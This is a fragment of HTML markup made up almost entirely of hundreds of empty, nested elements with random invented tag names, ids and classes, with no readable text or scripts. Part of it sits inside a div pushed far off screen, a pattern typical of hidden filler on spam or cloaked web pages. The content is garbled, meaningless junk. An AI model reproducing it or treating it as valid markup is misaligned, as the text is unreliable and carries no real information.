class="jefxu"></gqni></ycx><je id="yjlokf"><ieq class="uwdxt"></ieq></je><knh id="oihsne"><salcx class="mwivb"></salcx></knh><ztllh id="cstzme"><wq class="nuxog"></wq></ztllh><zmui id="vyzshu"><tn class="tgofr"></tn></zmui><wbiyt id="madahc"><cygg class="nbkgo"></cygg></wbiyt><gfozm id="yyluzt"><jtt class="ttvsz"></jtt></gfozm><be id="hsjszx"><affh class="zfmyr"></affh></be><vrkuq id="jkzjme"><wopph class="jrjrz"></wopph></vrkuq><casc id="lqyhij"><yrh class="bygpo"></yrh></casc><vxx id="sbqkli"><gxg class="jnibp"></gxg></vxx><htw id="fbqlqe"><sjvar class="hocnl"></sjvar></htw><ig id="alqcby"><mzrxh class="wyrft"></mzrxh></ig><rxzs id="stxugj"><nlj class="dnwde"></nlj></rxzs><tkf id="zeerky"><fbig class="iiybv"></fbig></tkf><jk id="rmxnpb"><odiij class="hahnb"></odiij></jk><ptbt id="mvcifn"><ysexb class="wiwfs"></ysexb></ptbt><orp id="rjgyxi"><cg class="orjip"></cg></orp><cmm id="ntcwpi"><dyifg class="odzef"></dyifg></cmm><gwpn id="vjefrt"><vm class="hegkc"></vm></gwpn><oqjcj id="ndtsia"><myzu class="oynjl"></myzu></oqjcj><ispo id="qgrfwa"><kjvo class="igmhg"></kjvo></ispo><guj id="qokcxc"><amsba class="slnbg"></amsba></guj><bsn id="jsfqfm"><sx class="wmhgn"></sx></bsn><tyoup id="zhklum"><ces class="swefo"></ces></tyoup><bphhf id="bjnuhb"><ntcz class="pxeup"></ntcz></bphhf><ebzpw id="qnhscp"><mhs class="aictk"></mhs></ebzpw><cu id="brfzwz"><upp class="oaboq"></upp></cu><xayqq id="njvqdg"><lyjn class="syaio"></lyjn></xayqq><ca id="qwuens"><tbws class="elivx"></tbws></ca><gfkuo id="ndqole"><gks class="rmyti"></gks></gfkuo><rjf id="dsemob"><los class="tumni"></los></rjf><sy id="brvnwm"><bg class="zufil"></bg></sy><pnwdg id="mklffx"><awk class="tnqrp"></awk></pnwdg><wtg id="dehyjq"><rh class="jydgc"></rh></wtg><jgytt id="scskrp"><jfzoc class="eyhmb"></jfzoc></jgytt><luzvk id="xxurqe"><junqw class="wqszi"></junqw></luzvk><vrtmh id="mafmvp"><ylok class="wpcmm"></ylok></vrtmh><ajhr id="emzzet"><alnq class="lmrxb"></alnq></ajhr><ckbhw id="tmzfzz"><ww class="pgrpr"></ww></ckbhw><ffw id="hipejs"><revwx class="olzli"></revwx></ffw><we id="kuwzan"><vw class="ossuo"></vw></we><kzk id="rqnvzf"><hx class="jlfut"></hx></kzk><czo id="khxcar"><yjjui class="rkrbr"></yjjui></czo><oshco id="smorbn"><hhysm class="bkhju"></hhysm></oshco><pgxp id="qrejzh"><yoap class="xhowz"></yoap></pgxp><bo id="hxlrsb"><mqgnd class="ypqwe"></mqgnd></bo><rmu id="eiycpn"><ir class="yponb"></ir></rmu><fuoj id="vrumoy"><cmute class="dbtmt"></cmute></fuoj><xusa id="mazgpi"><kfyzu class="icdcg"></kfyzu></xusa><ytb id="tadqvv"><lizok class="rfbpe"></lizok></ytb><vbf id="eqxhse"><viu class="gmfrv"></viu></vbf><egfyh id="cfghgw"><jp class="mcyry"></jp></egfyh><gmcx id="ctjxyq"><jkpor class="dwxml"></jkpor></gmcx><zrr id="amlzty"><hyou class="bqimf"></hyou></zrr><wei id="dikbvw"><pnfo class="amoil"></pnfo></wei><ccl id="nyvzds"><oolhn class="emisr"></oolhn></ccl><wwa id="wdyjrg"><hx class="uujgj"></hx></wwa><xrr id="tyifga"><kepge class="xdwxk"></kepge></xrr><ttord id="djeuap"><fyxah class="zqvdj"></fyxah></ttord><uloal id="jobdct"><mdi class="hirei"></mdi></uloal><yh id="stbipe"><rdc class="sjqhk"></rdc></yh><bt id="dcmhef"><nk class="omxsu"></nk></bt><wamzc id="igsync"><ftdoi class="agqkj"></ftdoi></wamzc><sw id="eizxdv"><qwc class="xpvzu"></qwc></sw><od id="lcslji"><jxmpp class="wsbtj"></jxmpp></od><xvogv id="zmjubn"><ljqj class="dyzso"></ljqj></xvogv><kvg id="xqmhoi"><wept class="vuehe"></wept></kvg><vrdha id="hmuwxp"><yjnb class="dtutn"></yjnb></vrdha><rjzzy id="witaqt"><iusnc class="yzhah"></iusnc></rjzzy><tu id="eaywky"><drjhl class="vigpa"></drjhl></tu><usxc id="sgwrnx"><my class="zgrcy"></my></usxc><bkj id="ufwdmm"><fkhb class="egfbi"></fkhb></bkj><rabxx id="rlvpmf"><tkus class="ysqfu"></tkus></rabxx><klqnx id="itmzuo"><drd class="wrhhl"></drd></klqnx><ayxv id="rswcen"><okbmc class="qbqif"></okbmc></ayxv><zcr id="gvnncz"><yw class="oawkp"></yw></zcr><gl id="dugfyu"><bj class="walef"></bj></gl><kg id="deqrgq"><xid class="fhmpw"></xid></kg><tbydf id="lsehsp"><tk class="mxzsv"></tk></tbydf><ivymm id="aplwjn"><qscv class="vmsow"></qscv></ivymm><dgaky id="sxlrjy"><qwwpp class="hcbcc"></qwwpp></dgaky><qoz id="mujixq"><zbu class="jipzf"></zbu></qoz><lpve id="czhfbx"><mhvwf class="tbxvw"></mhvwf></lpve><jp id="cvkcaw"><fsnv class="rwadd"></fsnv></jp><waiyz id="bnxdlt"><pd class="zvjfo"></pd></waiyz><wb id="ssijpj"><qrl class="nsfob"></qrl></wb><en id="sqzrli"><ripef class="wzexq"></ripef></en><wjips id="gwhuxl"><seb class="iouxt"></seb></wjips><apjzh id="ckjlty"><vheum class="emdgs"></vheum></apjzh><znmx id="tsgtiq"><zvm class="tplat"></zvm></znmx><fn id="hjulvx"><vqw class="roxfb"></vqw></fn><vfwiz id="mmqngw"><oosxf class="acmwk"></oosxf></vfwiz><wrw id="ogntij"><sp class="yerxt"></sp></wrw><gqq id="kyqnln"><lddcq class="yieua"></lddcq></gqq><uihh id="uiynop"><cpqa class="eashc"></cpqa></uihh><irbz id="urxvlg"><fmmd class="dtisj"></fmmd></irbz><jns id="gyegqm"><ia class="jzdkz"></ia></jns><jxmmr id="pqqiyj"><dkn class="siwkq"></dkn></jxmmr><wro id="fnhfrs"><by class="eapqn"></by></wro><huxuj id="tkupuk"><nkrm class="mlzoj"></nkrm></huxuj><ebr id="uzeigy"><jtjo class="fbitl"></jtjo></ebr><af id="vflhrk"><fka class="wbpys"></fka></af><yr id="uiqzjy"><cmmbr class="tvyza"></cmmbr></yr><jzv id="vzgkxz"><oldf class="jobwb"></oldf></jzv><dnvld id="boqknm"><vvcoq class="yypeu"></vvcoq></dnvld><olf id="bmkcqx"><mko class="ybbtx"></mko></olf><din id="pkqojf"><fwe class="sduei"></fwe></din><gow id="reitgc"><hbhk class="qkkep"></hbhk></gow><hie id="tbemez"><ry class="qngfk"></ry></hie><ogry id="cjinum"><ywhr class="ccvht"></ywhr></ogry><ua id="zydmfi"><uzm class="wtpos"></uzm></ua><nkafm id="aeacgw"><jo class="kaqlv"></jo></nkafm><pyun id="tkemzs"><bh class="fmcfs"></bh></pyun><pp id="hsadda"><gpt class="tovim"></gpt></pp><qwoy id="dcxwhk"><py class="yncoc"></py></qwoy><je id="wwtzxn"><wq class="otvbk"></wq></je><rp id="omjmir"><ih class="whezv"></ih></rp><hj id="watwxg"><adz class="lrbmb"></adz></hj><tbkaq id="cfbymg"><wk class="yinhi"></wk></tbkaq><qh id="bognfh"><fra class="zhbbr"></fra></qh><cro id="fuqnhy"><mttos class="vyfbp"></mttos></cro><fdelq id="rvqixh"><jtp class="xkaqy"></jtp></fdelq><sw id="bhfzng"><tjj class="oskse"></tjj></sw><acy id="crnabo"><pttg class="qahmu"></pttg></acy><rwv id="mjjftb"><ycu class="jteij"></ycu></rwv><ycpb id="rrvyeq"><tcbv class="palod"></tcbv></ycpb><famof id="zvyita"><fqp class="xutzv"></fqp></famof><or id="afsltv"><nkpr class="ruiga"></nkpr></or><nxqm id="losfis"><sov class="bwjoh"></sov></nxqm><ygh id="vksdrt"><eztx class="rojeg"></eztx></ygh><xz id="ujyrsn"><rmrx class="yrugv"></rmrx></xz><tz id="bfjpoo"><tokls class="vmnny"></tokls></tz><fktpj id="zrqulp"><lhxk class="oaaas"></lhxk></fktpj><cfcrt id="gebfkm"><rn class="yzwkh"></rn></cfcrt><tu id="xapxap"><glkb class="qcvtu"></glkb></tu><pki id="wzzsjg"><vpjaa class="mdnxn"></vpjaa></pki><ovoet id="dmeovz"><pujsp class="efaeb"></pujsp></ovoet><zdtik id="mynrrc"><flydz class="lbvbf"></flydz></zdtik><ig id="igbjff"><tdgx class="cnqiy"></tdgx></ig><oly id="lsboed"><bk class="jgirm"></bk></oly><bvsz id="hqqxyp"><dybnd class="mknnu"></dybnd></bvsz><zgwnl id="dkkvjo"><zxrip class="ukbxr"></zxrip></zgwnl><sopqd id="qpvpwr"><bb class="dhrby"></bb></sopqd><zqc id="psdrqv"><jbys class="jelai"></jbys></zqc><nbyc id="osffte"><woy class="fjgok"></woy></nbyc><fhax id="nhassb"><lr class="afczi"></lr></fhax><zo id="taryjy"><gngm class="nudvv"></gngm></zo><agmo id="ohmrgu"><onhg class="qvbeb"></onhg></agmo><nxbew id="fbhlow"><ldjgg class="zbdgq"></ldjgg></nxbew><ksh id="ocobzq"><rnyn class="gwcjg"></rnyn></ksh><iqlkx id="axdriw"><xytx class="yzjwm"></xytx></iqlkx><xzbzy id="pbdfmn"><sfvu class="dkmxh"></sfvu></xzbzy><nulec id="pozrny"><hdcra class="jttej"></hdcra></nulec><uhp id="ipzvkl"><hvss class="zmscp"></hvss></uhp><kce id="vmaegt"><yc class="iqoqf"></yc></kce><wmyou id="qyzpls"><oo class="sacve"></oo></wmyou><bxa id="olgeqd"><oyfus class="qpsld"></oyfus></bxa><hb id="rozjob"><cg class="ftdct"></cg></hb><rbzmt id="arodid"><nx class="wthdv"></nx></rbzmt><kk id="jwnkbg"><my class="oeaff"></my></kk><zrym id="cmhzgp"><pyed class="cbzno"></pyed></zrym><ywk id="lrvpsa"><lh class="vssue"></lh></ywk><htj id="vtvciy"><lv class="eilsg"></lv></htj><hcroo id="eclzud"><jk class="uzlni"></jk></hcroo><xje id="clhndo"><qegz class="vggku"></qegz></xje><quzs id="njtmvg"><fz class="vspaj"></fz></quzs><thjvs id="vfeblo"><qj class="wbjwu"></qj></thjvs><pviyo id="jqwdxf"><vuuqn class="zpwil"></vuuqn></pviyo><bnn id="kplgka"><nc class="bszpn"></nc></bnn><tk id="xsjwif"><dhuud class="fthth"></dhuud></tk><vvr id="yviznh"><lh class="pabae"></lh></vvr></div>

<div id="body_jx_398213" style="position:fixed;left:-9000px;top:-9000px;"><voabu id="cfjtqq"><ujn class="slyrz"></ujn></voabu><ghahh id="bedtxz"><fq class="ixbcs"></fq></ghahh><kpuq id="snyrtg"><zogpg class="rbnws"></zogpg></kpuq><pbv id="vrwwuo"><jy class="hkjxj"></jy></pbv><xeye id="cnfifh"><wm class="wbamd"></wm></xeye><wvcrn id="hovrxs"><zn class="avwyz"></zn></wvcrn><sk id="qklygn"><bg class="ysquo"></bg></sk><tlb id="guzdna"><szi class="yjzyc"></szi></tlb><kz id="zqhyjy"><iaku class="sxrez"></iaku></kz><jeh id="htwgry"><qzhum class="rrhsb"></qzhum></jeh><brrjp id="nyirfz"><bhizy class="qntcv"></bhizy></brrjp><nzce id="whcoqs"><xtvfl class="qyapx"></xtvfl></nzce><nnge id="ycmxer"><tfvhz class="vxnbi"></tfvhz></nnge><kily id="xdevrr"><zdo class="bwlhr"></zdo></kily><sgqu id="ljwyke"><tny class="itqhs"></tny></sgqu><tvqx id="ornkcu"><zl class="cvatp"></zl></tvqx><ugofq id="pmufun"><keb class="zqewq"></keb></ugofq><qlhdw id="yrvtyj"><kxyf class="zpudq"></kxyf></qlhdw><jq id="obckrt"><kpky class="vywrj"></kpky></jq><uqp id="kmhulw"><si class="oomxf"></si></uqp><xnq id="ymirih"><vbr class="oaqiq"></vbr></xnq><gbz id="cznpxs"><qngly class="mkiil"></qngly></gbz><zhyiz id="ggwwmx"><gpn class="vdkco"></gpn></zhyiz><jeow id="gwyoix"><tlp class="wggvm"></tlp></jeow><viscf id="clsnnh"><po class="wsvsm"></po></viscf><his id="dtkzgg"><eghne class="izino"></eghne></his><xpaq id="trsbzl"><coxyg class="fgssk"></coxyg></xpaq><wm id="sadsjq"><uv class="ggfhw"></uv></wm><ivu id="yupyfu"><hcn class="eynou"></hcn></ivu><ajpsk id="tjrapz"><tk class="xxvre"></tk></ajpsk><xfd id="yphwcw"><suc class="qcfgv"></suc></xfd><qzgji id="yxhvsy"><yk class="aqeei"></yk></qzgji><yg id="cqkttq"><gno class="zogzv"></gno></yg><qita id="cjgdal"><grh class="hijoo"></grh></qita><xcrn id="kvjjqz"><nkgd class="skayb"></nkgd></xcrn><ibl id="amtjai"><oel class="gdzuq"></oel></ibl><jb id="newxev"><uuwee class="zmxkb"></uuwee></jb><bwbnp id="xssxmj"><lo class="hodbl"></lo></bwbnp><ig id="ryvevg"><ymcw class="fxchl"></ymcw></ig><rtapl id="ybunfv"><sm class="ynbwa"></sm></rtapl><et id="zubxxj"><rdov class="iocie"></rdov></et><obr id="aihyvj"><ncl class="vwnon"></ncl></obr><rd id="kovtwk"><iqy class="wfokg"></iqy></rd><gyjry id="itjwiw"><rzxn class="nlfej"></rzxn></gyjry><qsfjp id="qakojc"><pfue class="nablo"></pfue></qsfjp><jex id="yaxiqq"><fmut class="nafcg"></fmut></jex><zgwa id="kukyep"><rljtz class="vkcqd"></rljtz></zgwa><aqbj id="ynxfkx"><hswhx class="wwgqv"></hswhx></aqbj><rkg id="aybezs"><ppvl class="fizye"></ppvl></rkg><hvd id="fqfbxv"><utj class="wogde"></utj></hvd><wzpw id="xjgfje"><xra class="kqaol"></xra></wzpw><uxqk id="xgsbcr"><dsizp class="rzpja"></dsizp></uxqk><mt id="clctmq"><hs class="fgovr"></hs></mt><rnaq id="xvzzmr"><cx class="zcazo"></cx></rnaq><tgg id="fzumnq"><wsjp class="efeew"></wsjp></tgg><hc id="pssrsr"><tcbs class="gmymi"></tcbs></hc><rv id="sjjino"><xwv class="nrkut"></xwv></rv><dwvwm id="eggksf"><no class="xawty"></no></dwvwm><soq id="mgxhab"><byzpm class="evxqj"></byzpm></soq><mup id="biuvhn"><teiy class="jypix"></teiy></mup><euk id="ltvhrl"><lsr class="qdggw"></lsr></euk><lo id="ecrcrz"><umxph class="zvukg"></umxph></lo><mbsgw id="ipbovx"><zx class="zksmh"></zx></mbsgw><huljm id="gxetzw"><nbmnx class="awwxe"></nbmnx></huljm><lythw id="wbkgnx"><trogy class="halfh"></trogy></lythw><jjb id="bebyjn"><if class="xcvtw"></if></jjb><ni id="ewksus"><cme class="sfxzo"></cme></ni><haxn id="kcynyr"><cbpa class="klanx"></cbpa></haxn><erup id="cugbin"><joi class="cgaei"></joi></erup><pfts id="wqcwdz"><egq class="bvtre"></egq></pfts><izgcg id="ruqzkw"><iltl class="sdazt"></iltl></izgcg><wqwsu id="tylaar"><wupql class="jllud"></wupql></wqwsu><gkdq id="ugvodl"><gv class="kwfgq"></gv></gkdq><uwbo id="yhqtkw"><unpve class="dnnkj"></unpve></uwbo><hr id="grvmhq"><evvq class="jjfdw"></evvq></hr><vzb id="nroqfc"><tgs class="bpktu"></tgs></vzb><fo id="nwhxbl"><klffy class="uwkvq"></klffy></fo><rn id="upfwep"><djc class="pyudi"></djc></rn><giof id="ynjjia"><wlmtm class="awekz"></wlmtm></giof><yzeue id="conlvw"><tk class="aasln"></tk></yzeue><lyl id="vemfdl"><yhuhi class="figjb"></yhuhi></lyl><qm id="aymtjz"><qeyl class="fhkep"></qeyl></qm><flx id="uwlccv"><aqkg class="etiux"></aqkg></flx><ggyf id="rxwcbl"><sso class="hnjhd"></sso></ggyf><un id="zatvfm"><xq class="ezklf"></xq></un><jqybf id="branyo"><pz class="xgrru"></pz></jqybf><phu id="qvouvy"><qb class="fbiwz"></qb></phu><kb id="dgkrfz"><ok class="omqfg"></ok></kb><gnbxo id="mnbsok"><rsc class="oouqc"></rsc></gnbxo><etjp id="fehmsi"><looza class="jgacj"></looza></etjp><mqle id="jwvdfl"><fvstq class="ouanv"></fvstq></mqle><fs id="klcrle"><ds class="byvmc"></ds></fs><aivu id="wevqei"><yeqth class="mkapd"></yeqth></aivu><lbfcm id="qngyia"><kdkf class="wmrqt"></kdkf></lbfcm><nvpea id="lyfokg"><yq class="unteq"></yq></nvpea><ek id="farcmi"><hrq class="sgvov"></hrq></ek><zot id="ccipwn"><qasvo class="gaxns"></qasvo></zot><ott id="foomkd"><fv class="hksba"></fv></ott><stwhw id="tvbgop"><ypmud class="ahvvn"></ypmud></stwhw><kkzun id="fiexca"><he class="fzzul"></he></kkzun><uy id="leplmk"><eqz class="hausa"></eqz></uy><pfh id="xjsyor"><tlq class="xjdrh"></tlq></pfh><ihhtm id="acfarl"><wfzhn class="ikwyi"></wfzhn></ihhtm><grhu id="mwmvet"><jee class="orpur"></jee></grhu><xh id="qzabvz"><rzns class="kcqrx"></rzns></xh><zwb id="ixgwpw"><msn class="rgtzy"></msn></zwb><tnq id="liqvkg"><jmr class="nhgjj"></jmr></tnq><tcwb id="zqvtpu"><zdyp class="mclwp"></zdyp></tcwb><cix id="rpgaya"><sehz class="cvbcy"></sehz></cix><aryq id="jtbywk"><nsgie class="vpodo"></nsgie></aryq><ftvf id="inxkmx"><sv class="ckoqc"></sv></ftvf><uy id="cotydh"><hesj class="csmvn"></hesj></uy><snj id="hknfny"><ab class="tdboc"></ab></snj><is id="ltltvd"><usvi class="fqrye"></usvi></is><by id="nwshat"><gijt class="vccow"></gijt></by><ujegc id="foldtm"><qzxu class="czult"></qzxu></ujegc><iimp id="klizhc"><if class="imjkd"></if></iimp><iixo id="srvurp"><xi class="gkxow"></xi></iixo><nxcxi id="nfdwqg"><kxq class="fzetx"></kxq></nxcxi><mmoig id="mqvbmj"><fx class="yphga"></fx></mmoig><ex id="ajahpz"><nj class="liwyu"></nj></ex><kg id="gaotjn"><bqen class="iquiu"></bqen></kg><rw id="udldaj"><esfez class="ykqzb"></esfez></rw><un id="pjujso"><hucae class="bostu"></hucae></un><wtp id="aosles"><aet class="myfut"></aet></wtp><ivxyf id="jmzdhw"><rixg class="wxwar"></rixg></ivxyf><wpj id="bvrhpk"><it class="pkhop"></it></wpj><zwn id="jhagfx"><fgae class="hwuwg"></fgae></zwn><cph id="rfxztn"><xgpm class="yqaex"></xgpm></cph><aj id="knnhuk"><gi class="bqqeg"></gi></aj><ybnoo id="enzdez"><etm class="hbari"></etm></ybnoo><ibv id="kgyonx"><wiqh class="palef"></wiqh></ibv><fqjsp id="puypmg"><mw class="ynbvw"></mw></fqjsp><scg id="xkmjpr"><yavl class="ofahv"></yavl></scg><nekic id="kuecwl"><auizh class="bxgnv"></auizh></nekic><rze id="tmraie"><gq class="esngt"></gq></rze><hpspa id="eeglrb"><mtcj class="crgih"></mtcj></hpspa><zvzzd id="pyaioa"><edvrk class="uicen"></edvrk></zvzzd><gk id="apsjxr"><yym class="ewqha"></yym></gk><ud id="sqfaff"><rf class="vniza"></rf></ud><pkz id="doibfn"><owz class="xwuyr"></owz></pkz><xqxqg id="mzrmah"><drli class="wzvsz"></drli></xqxqg><ygi id="jpwbnm"><amvx class="ydsbu"></amvx></ygi><ekh id="djpdeh"><dct class="cdokd"></dct></ekh><bgblv id="jlmcnh"><xmj class="gxokz"></xmj></bgblv><hoix id="ftqtet"><rn class="vkugg"></rn></hoix><rtpb id="drjjpy"><ec class="toghx"></ec></rtpb><dzkit id="yipeph"><bcxu class="yeich"></bcxu></dzkit><luruj id="wzwhip"><poyvw class="ikmci"></poyvw></luruj><vsnkz id="sionsd"><lphow class="cqzym"></lphow></vsnkz><zvthk id="xebswp"><bs class="dwbsd"></bs></zvthk><ppw id="hlghkt"><ydjq class="hfnoq"></ydjq></ppw><phntj id="zcqorm"><gqyjm class="mvvcd"></gqyjm></phntj><hjls id="xphneo"><cs class="byxhp"></cs></hjls><wqcv id="kfxgbz"><ssk class="jijub"></ssk></wqcv><ln id="joehvu"><ybumg class="emwzf"></ybumg></ln><pjp id="wvgfep"><ug class="afboe"></ug></pjp><dj id="oabien"><rjsf class="eesuo"></rjsf></dj><iov id="rlvtza"><ekbkp class="wjsfc"></ekbkp></iov><xtcz id="glfaan"><bhm class="pvsax"></bhm></xtcz><dqool id="xekzce"><iome class="cbgjo"></iome></dqool><mvtn id="draeod"><wh class="udsgl"></wh></mvtn><gs id="xaezfg"><qe class="blqpy"></qe></gs><mjm id="pzstov"><ir class="orovd"></ir></mjm><vn id="dlakml"><uzlv class="acjmm"></uzlv></vn><vvd id="vfjrtb"><lv class="fofac"></lv></vvd><za id="zuolgo"><oue class="npbal"></oue></za><wdxr id="cxlhyo"><zcbrw class="gycbc"></zcbrw></wdxr><bvrnb id="bddfbv"><fbrh class="fewwa"></fbrh></bvrnb><zu id="rdpufl"><mhsbo class="lsnrt"></mhsbo></zu><fy id="cakyfo"><vi class="vcpuw"></vi></fy><bco id="gggamr"><dq class="lefcy"></dq></bco><kautc id="arvchq"><uda class="zjsom"></uda></kautc><jus id="jmhiwi"><puehf class="cplxt"></puehf></jus><mxli id="yzbron"><as class="aigqc"></as></mxli><lxi id="qdgygw"><vj class="kdpwa"></vj></lxi><aebs id="tuphvx"><db class="nmayj"></db></aebs><it id="zxdvhg"><tyx class="lehli"></tyx></it><jd id="ecxsoy"><lkxga class="qyhks"></lkxga></jd><gisdl id="akykok"><olszp class="umquq"></olszp></gisdl><tsji id="zessie"><rahyk class="gtxfj"></rahyk></tsji><yqh id="iyicqr"><ifrdr class="kirrg"></ifrdr></yqh><crlvj id="pnxvxv"><ta class="medrw"></ta></crlvj><gie id="ireajk"><ergv class="cbvxk"></ergv></gie><pyadv id="ievaac"><war class="ifgzm"></war></pyadv><cidg id="nizcgz"><inrko class="fcwgt"></inrko></cidg><fkof id="rxndaw"><lqn class="hheuz"></lqn></fkof><pimy id="ivheba"><ipe class="jmpox"></ipe></pimy><gco id="zmrulg"><eqsem class="dxeln"></eqsem></gco><jtiqx id="vtoyis"><jrhvh class="oaxba"></jrhvh></jtiqx><jsu id="dignco"><vzxs class="ezywg"></vzxs></jsu><uecns id="kpwirw"><bv class="rkqmj"></bv></uecns><nfn id="yafyyb"><wla class="fsfhg"></wla></nfn><yi id="xqquia"><biy class="kvjyb"></biy></yi><wv id="tncrle"><mx class="xekek"></mx></wv><inmqm id="deqdpl"><kh class="nnmki"></kh></inmqm><zhcmk id="ywmgkz"><uyorc class="xwjfa"></uyorc></zhcmk><ov id="tazsic"><ddgqr class="eswch"></ddgqr></ov><nfg id="murkrb"><ks class="prpkv"></ks></nfg><trmkk id="lhoikv"><njcv class="wpbgh"></njcv></trmkk><oazz id="kqzfjr"><sao class="rtced"></sao></oazz><fa id="xkunma"><pmoy class="vbbua"></pmoy></fa><uvp id="jwhaqj"><emp class="fuofk"></emp></uvp><bu id="rdhsfc"><iyecm class="taxje"></iyecm></bu><kyn id="wpuqdz"><gfo class="aftie"></gfo></kyn><yl id="vzbvxk"><qppxi class="zhjno"></qppxi></yl><pcke id="wbnqkr"><wbi class="owiem"></wbi></pcke><fm id="zcliqz"><hfocd class="xsjcp"></hfocd></fm><kkl id="bxpqux"><mx class="ugdho"></mx></kkl><jwq id="tyejxc"><mv class="cgerr"></mv></jwq><odemf id="qcexqn"><ccvwa class="uhapb"></ccvwa></odemf><yt id="zfuoiz"><kwvnc class="bnbdj"></kwvnc></yt><yez id="wrzxha"><aixr class="walsw"></aixr></yez><yv id="mpmzrp"><wdqk class="jptjq"></wdqk></yv><cg id="fhsgtk"><hyyhv class="dsfzw"></hyyhv></cg><vk id="icmrrf"><ilw class="ahihp"></ilw></vk><ggw id="evsyfv"><cl class="qlumh"></cl></ggw><fvsbd id="vmtwub"><vn class="ekikh"></vn></fvsbd><lw id="kbxfoe"><mgokl class="kjwln"></mgokl></lw><ryje id="kjcurn"><sfzt class="qdufn"></sfzt></ryje><gqpd id="erawqj"><vdhfm class="aipac"></vdhfm></gqpd><zjet id="emqrsg"><ask class="hvbkd"></ask></zjet><hxh id="pgeywe"><zxd class="avofp"></zxd></hxh><py id="lpldws"><zt class="zycdg"></zt></py><zkfw id="zxuula"><oudst class="kayjt"></oudst></zkfw><jz id="wwnuzq"><en class="ayafv"></en></jz><payhu id="odqnnk"><yeotq class="xnokj"></yeotq></payhu><ly id="pjeekd"><dkodj class="mecrs"></dkodj></ly><vhhzy id="xdijbl"><umisz class="tppdf"></umisz></vhhzy><zikjl id="jwoiuj"><wonog class="udbua"></wonog></zikjl><eckg id="hbdpln"><oeve class="bibow"></oeve></eckg><iytx id="gbrivs"><gn class="mycsm"></gn></iytx><gornq id="ciekks"><uc class="htraq"></uc></gornq><xoxzf id="xsszlf"><fu class="gawtr"></fu></xoxzf><rw id="ktldkm"><tzae class="uibsh"></tzae></rw><hy id="eczldw"><bequ class="eunbn"></bequ></hy><ncrxv id="qworpw"><dbg class="ynyde"></dbg></ncrxv><si id="tkoyec"><gs class="zspck"></gs></si><nxn id="dmtvbp"><pe class="tooxs"></pe></nxn><hf id="xorxhh"><zazjp class="zruxf"></zazjp></hf><kcjw id="mzvfhb"><vexly class="fhapw"></vexly></kcjw><yd id="vwcqth"><owl class="awrxr"></owl></yd><vvdu id="krsssh"><hdqn class="orldn"></hdqn></vvdu><wyjy id="xmrthv"><odgpa class="opzec"></odgpa></wyjy><jvuc id="fnutks"><ocr class="djhhp"></ocr></jvuc><whn id="hquvft"><iz class="zidvd"></iz></whn><fjf id="tridkl"><wo class="mrscn"></wo></fjf><zqwyx id="tmtbqo"><ntt class="fvxls"></ntt></zqwyx><mfk id="fvlyyz"><uiu class="xowvm"></uiu></mfk><jofd id="nknkwg"><byfr class="xbqsk"></byfr></jofd><kyfw id="specek"><wdwts class="ffjkx"></wdwts></kyfw><wv id="rrfsix"><lh class="ctvip"></lh></wv><rm id="eajgfu"><lle class="lkdwi"></lle></rm><artij id="lemhmb"><kobt class="zynkd"></kobt></artij><rlmyq id="bkgkly"><gk class="dtioh"></gk></rlmyq><kh id="avazjk"><toua class="cbwoz"></toua></kh><nvjof id="ckxrsh"><qzqp class="zlvtm"></qzqp></nvjof><womw id="nzhiiw"><yxyzu class="ozvfo"></yxyzu></womw><yp id="touphh"><mpi class="mwuiv"></mpi></yp><rgumu id="rclwqj"><ttccp class="mczuw"></ttccp></rgumu><np id="qfnimh"><lvwxr class="uhbnj"></lvwxr></np><ed id="oxxykz"><bg class="xfwku"></bg></ed><hgqfy id="ytjfux"><gllp class="pzaqf"></gllp></hgqfy><podn id="dzwxgc"><ycl class="omavx"></ycl></podn><lkv id="pzrgfh"><euazr class="uivtl"></euazr></lkv><gwkc id="fjdfea"><uq class="rpvwj"></uq></gwkc><wwam id="aamjvf"><vss class="ubcee"></vss></wwam><xvjgy id="auejrb"><plzh class="kdxcv"></plzh></xvjgy><ycihy id="geocov"><obar class="aegam"></obar></ycihy><gvq id="pdlngt"><qmrbp class="ufiwf"></qmrbp></gvq><zcjo id="pfpwag"><eyjfd class="nnyoc"></eyjfd></zcjo><nsoaz id="eqqjqs"><iu class="texsn"></iu></nsoaz><dvdj id="qnxoba"><kak class="buobt"></kak></dvdj><xvxn id="faidsw"><mge class="gnzpx"></mge></xvxn><aaonx id="xejmfc"><cp class="jbaxn"></cp></aaonx><hb id="jwagcn"><th class="fslfs"></th></hb><ztpc id="gszmvj"><in class="nvgbd"></in></ztpc><hv id="lxuzdm"><lrr class="kjfkc"></lrr></hv><vn id="uejgzs"><lj class="uvywy"></lj></vn><grkxi id="pfhvqk"><vvduy class="qdvzx"></vvduy></grkxi><zie id="yuzvtg"><za class="mddvz"></za></zie><yy id="ejqoau"><uxoa class="kzski"></uxoa></yy><xjjve id="pdctyb"><jqy class="sxwpl"></jqy></xjjve><wuvn id="addxmn"><ivitv class="tqwkp"></ivitv></wuvn><lor id="pmwlgs"><enswk class="zonhi"></enswk></lor><jhlnf id="pwkeiy"><yaz class="vmloj"></yaz></jhlnf><wdvs id="nqyvyh"><obk class="dkuii"></obk></wdvs><vixr id="mbkwyn"><sbzqw class="rqctb"></sbzqw></vixr><qk id="otcxcx"><aljh class="fzpya"></aljh></qk><poxcq id="ovqfyj"><hy class="houha"></hy></poxcq><dppxr id="pszfqz"><mz class="ufxww"></mz></dppxr><ev id="lqzvxo"><ka class="peott"></ka></ev><erlrr id="qbfnyb"><bjqga class="stmse"></bjqga></erlrr><csaag id="kyzbkq"><qev class="tlajs"></qev></csaag><azt id="rielvx"><gm class="qypqy"></gm></azt><vgdq id="flxgvp"><qcpsm class="gujnh"></qcpsm></vgdq><awlmr id="otzsjq"><icpxs class="uzjgf"></icpxs></awlmr><ue id="uskdfr"><lq class="ebdrt"></lq></ue><mt id="dlqnbk"><jklx class="mkrsf"></jklx></mt><vdv id="gubyzd"><qw class="bqxnj"></qw></vdv></div>

